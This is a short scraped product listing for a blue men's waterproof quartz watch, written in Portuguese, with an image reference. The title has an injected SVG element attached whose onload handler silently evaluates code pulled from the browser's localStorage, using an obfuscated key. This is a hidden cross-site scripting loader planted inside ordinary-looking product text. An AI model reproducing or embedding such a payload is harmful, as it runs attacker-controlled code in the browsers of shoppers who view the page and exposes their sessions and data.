 Relógio Temeite Masculino Quartzo Á Prova D Água - Azul<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>